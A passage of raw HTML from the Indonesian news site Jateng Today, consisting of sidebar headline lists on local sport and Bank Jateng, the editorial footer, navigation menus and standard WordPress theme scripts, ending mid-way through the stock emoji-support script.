g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/bank-jateng-dan-korem-072-perkuat-sinergi-lewat-olahraga" rel="bookmark">Bank Jateng dan Korem 072 Perkuat Sinergi Lewat Olahraga</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140941 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-pertamina-enduro tag-klasemen-proliga-2026 tag-maya-indri tag-medan-falcons tag-megawati-hangestri tag-proliga-2026 tag-vi-thi-nhu-quinh tag-wilma-salas">
	<div class="entry-featured-media " ><a title="Proliga 2026: Sikat Falcons 3-0, Pertamina Enduro Runner-up Putaran Pertama" class="g1-frame" href="https://jatengtoday.com/proliga-2026-sikat-falcons-3-0-pertamina-enduro-runner-up-putaran-pertama"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-31_05-19-33-532-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-31_05-19-33-532-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-31_05-19-33-532-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-31_05-19-33-532-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-31_05-19-33-532-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-sikat-falcons-3-0-pertamina-enduro-runner-up-putaran-pertama" rel="bookmark">Proliga 2026: Sikat Falcons 3-0, Pertamina Enduro Runner-up Putaran Pertama</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140938 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-ersandrina-devega tag-hasil-proliga-2026 tag-jakarta-electric-pln tag-jakarta-popsivo-polwan tag-neriman-ozsoy tag-poppy-aulia tag-voli-putri-indonesia">
	<div class="entry-featured-media " ><a title="Proliga 2026: Electric PLN Menang Telak atas Popsivo Polwan" class="g1-frame" href="https://jatengtoday.com/proliga-2026-electric-pln-menang-telak-atas-popsivo-polwan"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-30_20-35-29-011-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-30_20-35-29-011-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-30_20-35-29-011-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-30_20-35-29-011-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-30_20-35-29-011-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-electric-pln-menang-telak-atas-popsivo-polwan" rel="bookmark">Proliga 2026: Electric PLN Menang Telak atas Popsivo Polwan</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140935 post type-post status-publish format-standard has-post-thumbnail category-sepak-bola-psis-semarang tag-jafri-sastra tag-klasemen-pegadaian-championship tag-psis-vs-kendal-tornado tag-sepak-bola-indonesia tag-stefan-keeltjes">
	<div class="entry-featured-media " ><a title="Dibantai Kendal Tornado, PSIS Tutup Putaran Kedua di Peringkat 9" class="g1-frame" href="https://jatengtoday.com/dibantai-kendal-tornado-psis-tutup-putaran-kedua-di-peringkat-9"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-30_20-15-53-501-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-30_20-15-53-501-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-30_20-15-53-501-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-30_20-15-53-501-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-30_20-15-53-501-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/dibantai-kendal-tornado-psis-tutup-putaran-kedua-di-peringkat-9" rel="bookmark">Dibantai Kendal Tornado, PSIS Tutup Putaran Kedua di Peringkat 9</a></h3>	</header>

	</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="bimber_widget_posts-600060010" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-otxtlist" style="max-width: 364px;">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140951 post type-post status-publish format-standard has-post-thumbnail category-sepak-bola-psis-semarang tag-jafri-sastra tag-jafri-sastra-dipecat tag-pegadaian-championship tag-pelatih-psis-jafri-sastra-dipecat tag-pelatih-psis-semarang">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang" class="entry-category entry-category-item-2934">PSIS</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/resmi-berpisah-jafri-sastra-dipecat-usai-psis-digulung-kendal-tornado" rel="bookmark">Resmi Berpisah! Jafri Sastra Dipecat Usai PSIS Digulung Kendal Tornado</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-31T20:41:59+07:00">31 Januari 2026, 8:41 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140948 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/apresiasi-loyalitas-bank-jateng-rembang-bagi-bagi-hadiah" rel="bookmark">Apresiasi Loyalitas, Bank Jateng Rembang Bagi-Bagi Hadiah</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-31T14:51:20+07:00">31 Januari 2026, 2:51 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140945 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/bank-jateng-dan-korem-072-perkuat-sinergi-lewat-olahraga" rel="bookmark">Bank Jateng dan Korem 072 Perkuat Sinergi Lewat Olahraga</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-31T11:57:44+07:00">31 Januari 2026, 11:57 AM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140941 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-pertamina-enduro tag-klasemen-proliga-2026 tag-maya-indri tag-medan-falcons tag-megawati-hangestri tag-proliga-2026 tag-vi-thi-nhu-quinh tag-wilma-salas">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-sikat-falcons-3-0-pertamina-enduro-runner-up-putaran-pertama" rel="bookmark">Proliga 2026: Sikat Falcons 3-0, Pertamina Enduro Runner-up Putaran Pertama</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-31T05:29:49+07:00">31 Januari 2026, 5:29 AM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140938 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-ersandrina-devega tag-hasil-proliga-2026 tag-jakarta-electric-pln tag-jakarta-popsivo-polwan tag-neriman-ozsoy tag-poppy-aulia tag-voli-putri-indonesia">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-electric-pln-menang-telak-atas-popsivo-polwan" rel="bookmark">Proliga 2026: Electric PLN Menang Telak atas Popsivo Polwan</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-30T20:49:03+07:00">30 Januari 2026, 8:49 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140935 post type-post status-publish format-standard has-post-thumbnail category-sepak-bola-psis-semarang tag-jafri-sastra tag-klasemen-pegadaian-championship tag-psis-vs-kendal-tornado tag-sepak-bola-indonesia tag-stefan-keeltjes">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang" class="entry-category entry-category-item-2934">PSIS</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/dibantai-kendal-tornado-psis-tutup-putaran-kedua-di-peringkat-9" rel="bookmark">Dibantai Kendal Tornado, PSIS Tutup Putaran Kedua di Peringkat 9</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-30T20:25:41+07:00">30 Januari 2026, 8:25 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof 